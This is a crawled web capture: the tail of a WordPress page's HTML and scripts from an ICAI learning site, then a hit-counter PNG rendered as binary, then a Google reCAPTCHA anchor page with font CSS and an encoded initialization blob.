							<!-- Google recaptcha -->
							<div class="custom-captcha">
								<div id="contribute-captcha" class="g-recaptcha custom-captcha2" data-sitekey="6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT" data-badge="inline" data-size="invisible"></div>
								<p class="error captcha_error"></p>

							</div>
							<!-- End g recaptcha -->
							<div class="button-container">
								<p class="error general_error"></p>
								<button type="submit" class="btn btn-solid-blue submit-contribute-btn" disabled>Contribute</button>
							</div>
						</div>
					</div>
				</form>
				<div class="thank-you-container">
					<h4>Thank You for showing your interest for volunteering as resource person and/or to contribute to learning material, this is subject to declaration and vetting by subject matter expert.</h4>
				</div>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/contribute.js" charset="utf-8"></script>
<script>
jQuery(document).ready(function($){


	// ........................
	// close modal btn click
	// ........................
	$("#contributeForm .close").click(function(){
		$("#contributeForm .error").hide();
		$('#contributeForm .form-control').val('');
		$('#contributeForm .resource_person_for').prop("checked", false);
		$("#contributeForm").show();
		$("#contributeModal .thank-you-container").hide();
		$("#contributeModal").modal('hide');
		$(".submit-contribute-btn").prop("disabled",true);
					});

	// ........................
	// On close modal
	// ........................
	$('#contributeModal').on('hidden.bs.modal', function () {
		$("#contributeForm .error").hide();
		$('#contributeForm .form-control').val('');
		$('#contributeForm .resource_person_for').prop("checked", false);
		$("#contributeForm").show();
		$("#contributeModal .thank-you-container").hide();
		$(".submit-contribute-btn").prop("disabled",true);
					});
});
</script>
<style>
.thank-you-container {
	display: none;
	text-align: center;
	padding: 30px 0;
}
.thank-you-container h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	color: #757575;
	line-height: 1.3;
}
.upload_doc {
	box-shadow: none;
	border: 0px;
	padding: 0px;
	font-weight: 400;
    width: 100%;
    color: #111;
    background-color: #9fa0b7;
}
</style>

  <!-- MODAL FOR USER DETAILS -->
  <style>
.modal-content, .modal-body{
	padding: 0;
}
</style>
<div class="modal fade custom-modal" tabindex="-1" role="dialog" id="userDetailModal">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<div id="user-content"></div>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<script>
	(function($){

		$(document).ready(function(){
			
			$(".show-popup-btn").click(function(){
				$(this).closest('div[class^=show-popup-], div[class*=show-popup-]').filter(function () {
					var pageId = this.className.match(/\d+$/);
					console.log("page ...."+pageId);
					getPopupContentById(pageId);
				});
			});
			// ........................
			// On close modal
			// ........................
			$('#userDetailModal').on('hidden.bs.modal', function () { });

			// ------------------------------------
			// FECTH PAGE CONTENT USING WP-JSON API
			// -------------------------------------
			function getPopupContentById(pageId) {
				if( pageId !=="" && pageId > 0 ){
					$.ajax({
						type : "GET",
						url: "https://vitiyagyan.icai.org/wp-json/wp/v2/pages/"+pageId,
						success:function(response) {
							// console.log(response);
							if( response.hasOwnProperty('content') ){
								var contentObject = response.content;
								if( contentObject.hasOwnProperty('rendered') ){
									$("#user-content").html(contentObject.rendered);
									$("#userDetailModal").modal('show');
								}
							} 
						},
						error: function(errorThrown){
							console.warn("Unable to fetch page content");
							console.log(errorThrown);
						}
					});
				}
				else
					console.log("Page id not found.");
			}
		});
	})(jQuery);
</script>


  <script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/form-fields-validation.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--  <script src="https://www.google.com/recaptcha/api.js?onload=onLoadCallBack&render=explicit" async defer>
</script> -->
  <script type="text/javascript">
    jQuery(function($){
      console.log($(".match-height").length);
      var maxHeight = 0;
      $(".match-height").each(function(){
        if( $(this).height() > maxHeight )
          maxHeight = $(this).height();
      });
      setTimeout(function(){
        $(".match-height").css("height", maxHeight+"px");
      }, 500);
    });
  </script>
  <script>
  //.............................
  // Recaptcha onload function
  //.............................
  var widgetId1;
  var widgetId2;
  var widgetId3;
/**  function onLoadCallBack(){
    widgetId1 = grecaptcha.render('subscribe-captcha', {
      'sitekey' : '6LcSU7ImAAAAALMSc7VXE5X-NhpFKlR9LcxzEuHE',
      'callback' : 'verifySubscribeCaptcha'
    });
    widgetId2 = grecaptcha.render('contribute-captcha', {
      'sitekey' : '6LcSU7ImAAAAALMSc7VXE5X-NhpFKlR9LcxzEuHE',
      'callback' : 'verifyContributeCaptcha'
    });
    widgetId3 = grecaptcha.render('query-captcha', {
      'sitekey' : '6LcSU7ImAAAAALMSc7VXE5X-NhpFKlR9LcxzEuHE',
      'callback' : 'verifyQueryCaptcha'
    });
  }
**/ 
  </script>
  <style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.2.30' media='all' />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.2.30' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.2.30' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.2.30' media='all' />
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="SlickJS-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" id="bootstrapJS-js"></script>
<script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/navigation.js?ver=1.0.0" id="briquetheme-navigation-js"></script>
<script src="https://vitiyagyan.icai.org/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://vitiyagyan.icai.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.32" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://vitiyagyan.icai.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>  
  
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitwebcounter.com/counter/counter.php?page=9038146&style=0025&nbdigits=7&type=ip&initCount=105544
body_size: 2464
content:
�PNG

   IHDR   �      !��   	pHYs  �  ��+  
pIDATh��Z-t���S ����.(0(0(0X`��`A�;

,0(X`�@��|`��Dn{�4�ι`|[���f$����#�=���}Y�o&�M��#˲7Ӿ�;!]ǃ��y����Nxe�_����?3^���i��Rx�O�$����DJ齷?l�u�Z�T^J�B��Dʽu�Z�<ϭ�]׎K�=ɤ�
!H)�eH��{o�!Z)�s�h�+�H�4�2��L����u]�<\_! $*�E `|㽷� �|��R�4M�d�*k�%e������d2���Z8B���f��*C��(^����*MS ��Ϛ�A�aDι!��i�.o�Zk �l6������|����e�$ca���*!DBEq}s�����]UUHT ���]�PZ>��Yݮ���� � )%��_.����C���j��]J)Qh���R�bq� ���_�d�mDϥ�Pi�V�z &�	V���p��F/y ���i��GH!�� ��~@)��jQ�Wc@Q��MQ��w ʲ��f4�O)E�*�S�/*��LJ���$�s��Ȏ�2I�s(̓$GIv�u]��PD�W����CH��ꇚ�D�RH �l6���o��4��"E1�N�a۶}�K)I)��n5;��}�s��Rj~9�__]#&���ei�L�uo���|:n~�E2� `la� �����b���.�|8_�U|�u���5_6$�y���~�~m�4�d!�7���岏9��6_6B!E�[Z�T�y�v�٬nW�x�P��V�' ��q(>��.!|�<6X�i�1�F*�� �M̟Xk�)�����,'��x�)��u _!�֚c�rz��,D�%
�R����'F�8�8ʵ_[�%k�up��C�����9X�u���/�2�u�nA h�$IH2B�HP!D�$�B�i km�u�a�E�N�	��M�$I47�X��ŕ)Phq�5o����~ � �h��d[��\$0�q���.q�E�Bp�ъ�XC-��TJ!m��چғ��n���]5�b�q����c����p�Zk}<蘝fY���}�w]g�"�6w�9�O�l�e��49�4��$&<��_Nk�)~ i�r}�U!�y�����8I��c��A�uPJe��=$��Z�') dYF�}��5h�@���N3�fQ\_DB�1��b&i��/7N��}2���EZ�J��i���A��uZi�Bր��m�/����
��˲�v�:�TAk�|E4uJ�(?�4�S?�ȑ��"�M��|a�.Ejr��k��R�Ec\,�o�����g=�U#�GH��?�!�����h&���\z2�T�s�/��"(R�C�z�J�SCu]��{L��cN�β������
!ОUh!�{a�n�MO���񤔓�IuW�#�o]�*�|���q$�����H�h�v�ԫ�*��מ�?�/�2Ofu��d��w�Q�e��_�)t����D��y!i����g���1���"w}��r*��C=8	��:t|�#7�I�{ϳ�4�}�d/���&�=�.�2���/዆�zN{X�+�CM�F�f_�H���������.��S�i�Y�,agsL��场h�;	 ���5^�sԱ��<�#�"��C�c��0�@�A{�d��c���ZJٶmt�B�@�j�iMd�w�m���YE��)�Ya�����o!�#?^q�Jy����s�ZEn��Ԑ ��{﫻�[���̛��hS��֚�	�{�^�K3�$�-b����c`���MF�����X�|��p@,>�Lxv2=�e�4���6�bt�u�MӴm�����$�3�����9���.���7ʕ��l~1�����wNK��;-`��{\�8��٤�:m4iY�'����A�}��]-�[�g3���*����z���9& ��� ԆD���uێ���җ�$cLUU����,�I�T�U۶ ��"��::$��S����'��}OB4����R��������e��{�P�mw'�l���T��y���1����)@8�b*�a�8��ᢛȬ����/o��}E�1>6t�]_]�ч(�'^~0K���G��˛%%Ct�M���_�Ix�BX\.�n.��|���M!��ZKAmXzE��+����Pu�U|1��gӗ���zz6E1ƥ�{��9~���m ~�|�������wU�I[�p�MϦY����<�����m[:1�#�^im?��Oϧι�fC��gaA�^Q�g�Yݮf��mpF�z;_�a�1fv>�O��X#	�]��S!J���\�\���L&u]��װ��>x%��{����n�&�2��",w]g��؝��� �]׵m��"ۨq�~�B��]�v]����B�ݜ���ޙ���UU��k.ظ�{_�(���=��b�RJ��kL��<~������*�m���� ��!)$��pR�����);4!!�{�,pl�)�C�!lA���〭����  �>m|���t^~^�+o��ύ�'Ȃ�`�5nN�[� [�0�3v����g�埧yӁ7���}F5����o�1m�b��>�>0S�s��}����D��?�r�Ɩ�]7�|���9&�|�6������D��?�w������?��r���    IEND�B`�

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT&co=aHR0cHM6Ly92aXRpeWFneWFuLmljYWkub3JnOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=2yqnn1w1qukm
body_size: 46268
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="FkeDL7i9J2k891_GEtyx9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="FkeDL7i9J2k891_GEtyx9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FkeDL7i9J2k891_GEtyx9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13DsMK9JMOBfFDDvsKHw5x4BcKXw45SwprDoE9Nw77Ct0HDmF/Ck8K3w7PClCZEGsOCw44oXwXCh8K4M3Q1w7AqG8OPbQd8QsO3woN1VMKJw7vDnl/Cn8Kwwpwkw5lSPcOQw70ibH0YdwFRw4EsYwfDqn4bw5jDmcKzSGwMbMKtCcKQLhZbwqfCnUx1ez1xEcKywp3DrB4gwqxnw7RfGlTDhnTCs8KHPsKFwrDDg8OXwqrDi8ObOD3CtMKpQwTCk8OxwqdlwqDDjsKzwqVEUsOjwrx0wqkkwqDDqGEpw6FoXsOhwqALIsOPw4/[base64]/Ds8O9wp7CtcORcgg3w7jCpMOhw4XDuCIPNCJuw4/DjcOqIG/DpHXDhMOoRUbCo8ODbMKVwo/Dp8Ofw77CpsKJwo13w7c9wqd5w5LDpl3Crn7DsnrDk8Ktw4PDhwtRwrZNT8KXOsKcO8OewoPCl8KZXcKgwqF9H250HcKtL8OCw5EvwqZPRsKrwqALQhFCw55EWMK0wrkWw4vDtU9GcgPDtcOXwr/Co8OyPyDCmsOmwqQlwqErw6tkJ8O2YENCKsOme8KwC8ORLQrCvlQFw5PDkWI1w5BjwoUuw6DCtEc2LcO3wpXDpEg0w6fCglzCncKABm3Dl8OHHVhxXmMRDMKpwqnDtXPCg8OCw43DskbDh8OyRAjDiRBCwpJhw65lwonCusKMwogoCsKVSTHCnC/CqjTCiADDiVA1w5/DmcK5ADIew6U9fMO9woYAY8O5Z0xnQMOOLcOFSMO8wqTCnGzCk2wuB8OWEQjCqsKLwpjDv2Vuwo59HsOdB8Ofw7HDsiRsw4HDhmBGw6DCisK8wrDDrcOCwrPCnVzDqBJHw5/CmSXCo8KAAFYBw5nDjcKFPnbCu8K9w4UWLW7DvnTCtcKVwrLCmy8xwrPCuhfCpMOxw54uwp4Hw7/DmgMeFsKAw7bDj2gcFcOfZcKlDQ7DisKLcizCgcKsw5crwok1BwHCisOfwq0/R8OGwpo/a8OyW8OwPMOgIzZSw7YLwoFKw6XDiXvDuSzCvMOfwpvCkcKFKsKHw6DCkgnDmcONZcOHXEMfCywXEMKBwo3CvSgZw7HCom3CsAfCvS9vwrfDp8KMw7dgCXU9w4DCrHXDjMKDAlIuw6V/S8KBw7cVwrxhw5bDtF/[base64]/CcK4K8ODwrlzasK+Chgfw4vCiSjDhcKHw5MMC8KlHGEDwr4ewow7VBfDlhUyw6pow5RDw5/Ci2LCpkFdw5jDt11gB0LCv0N4w7vCrWDDnEHDmMK3SDULw6HCggDDqgnDhcOxw5/Cp8KWw5hGwrVyQjTDhmJgw4TDu8OxVcKUwoTCtsKLwpIiJcOiPcKKwqZ0w7V7BUc0HAnDrMOtw7/Dhi3Cl0zDjUzDvkIBXk5CXw/Cn8KNU24ewrDCmMKowrBQJMOpwrVOGXHChGwiw7vCtcOjw4fDinkveBfCpVNgwr0maMKfw5vDlXbDssOKw7JYwok0wr00w4k+wojCocKiw5nDvcKfJcKew5ASw7nDpwRdVMOTAsOWw7fDnMKfwp/CmMKlQsKBw5bCg3JJw7lDw4VQdDvCrVzDhjlOeBUmw6lCJcObEcK3w7tqF8KKF8O/PgAPw57CnsKYw5TDnmfCv0zDnFNPw7cKwptPwrnCsip/w4PDgh8pAcKAwrxxwrXCmsKdw4E6wrosPMK0Z0vDgTBuPMKANxwnwobDvcK/bcOJOkEuw6peZcKTL8KDw7Vqw6HDt8OTUiVBw5g4wr7DvSvCmcO0fsOkGibDpcOgwodSw4Ahw4PDjGjDonZywpw3dSHDnRctH8KCwp7DrEsDw53CqMOBXGgww6zCr8OcwpjDocKUDSELw44NwrzCuAw4ThHDhizCtsOLw6zClD5PL8KtP8OMwprDoyjCrFDChcK9OUw/w5k/DTLClMKSTMO7wrXCsFfDo8KNwrERQXg5w6DCpcOFwp8Fw7fDhzjDrgnDkWsnw4jDhMKkw6nDpsK3w4LChQIhw4E/QsKYAlfCkxPDjHEvwoEBDX0xKsK8wrtYKG0yWW/Chg3CisKOKcK8R0TClBIYw71mw5bCsWFDw7gQTyTCqcKzwoVNw5PCuMOKbX4dwqDDkcKow5t2E8OSw5F1w5/DoMO/wpYow7ZFw7TCvMO9SyPDnRjCmsOAb2tBwrdxBFLDsMKqEcKvw6Frw7Vow4XDqcKxw75mwo7Cr8Otw4fCgWl4ZTbCr8K/wp3DkWc+w7Nmwr/Cunl0wpnCrnzDnMKVw5Ziw43DvsOmwpUcXsOvJcODwqLDjcKfwpI6e1A6w7JYw43ClQjCoRYwaREhH3TCuMKpVMKgwqd5LMOaVcKFRQtEYsOfJRsEwoVtw7UFf8KVacOnwqrCh2vCuUkqJMKkw7fDrDYYUsKKJ8OaVEUWw5/Dm8O/FGHDtMKtwpBnRWjDs8Ovw70QVsO/MQfDsANzwrZ8w4TCkMOfUMO0worCisKawr/[base64]/[base64]/w5TDkBwVe8KSQWQnLsOtw447N8O5eMOyBlHCunFDJsK3WgvDu8O1CSTCtcKyw7jDlsKoCsOHwqnDp2nCn8KQw53DsibDqmLCssOZGsK/w6Y8VzcLwo8OKzQFwpDCscK6w5TDn8Kswo3DgcKIwo9/fcOlw6vDksO9w5cjSnDDgGRuVUZkwplvwpx9wpLDrnTDu21GNVXDpcKaYgjCo3DDjsKgCEbCjcKiw67Cj8KeDH93PER6GMK/[base64]/DkG7Cuy/DkTTCiC9UwrHDhcKDw4zCv8KHwrZzHsO2PcKOE8KXKRLCtcOmH3k6wo7DizllwrRCfHgsehFWw4LCi8KZwp3CocK6w7N2w4MLPg91w5hOTT/CrcOjw6nDhcKOw5nDslnDsUd1w6bCvMOPJ8OtZBfDnU/Dh0rCvsK+RRwsTWjCgUDDocKqwps2WyZxw6PCmTkbMlbCr3rDgxExTSLCusK9DMOhcigUwqowU8Opw55wXSE4T8Oyw7zCncK/MhJew7rDssKFBXAyCsOWBMOALD7CqzJxwrrDqcKow4gfA1nCkcOyAMOfNULCvRnDhMKqXhhoGT/CusODwq86wrRWCsKwV8OVwq3DhsO1Zxl4wrByecODBMK2w6jCuWFIEcOpwpdrERkPFcOqw4vCgm7DisKSw6PDssK4w5zChMK7C8K1YTMNWxvDsMOhw5k4L8ONw4TCgX7DncOmw7/CkcKQw4LCq8Klw6XCicKDwoFSw7B8wq/[base64]/Du8K/U8K4VMKiPcK1wo8Xw6fDiXYKw7VaKxAcw6fDtMOHwobCt05/J8OFwqjDncK1ecOpN8OKQCYXw6BSw4TCrMKAw4nCgsOUK8Osw41jwpcmfcOXwqLCrWxHXcO+H8ORwpJmA0vDiEnDu3HDjE3DosKZw7x5w7XDi8OQw7BPTT/DvC/[base64]/[base64]/wq/DjGfDg8OIL8OAZcKoJcO4wql+wogbWl0AdmZ+woYKw5wQw6B9QEXDkMK0V8OCw5J6wqHDicK7w6DCmj8XwrrCpcKse8O3wpfCnMOsKVPClAPCqcKKwpvCrcKMRcOkRj/ChMKiwobCgwXClcOrFh/[base64]/wqphwrfDhsObG8OkX8KQOCvCjMOsZsOORMOCw4heBQDDsMOBR8OPCMKFw7EQHGklw6nDolQzE8OzwqDDj8KcwpNxw7TClRVjGGJOIsKgB8KTw6oLw4xAY8KzMVhzwprDjl/DmXzDoMKcw47ClMKKwoQuw4t4TcO4w4rCpMO/Yn7DsRgSwqvCvH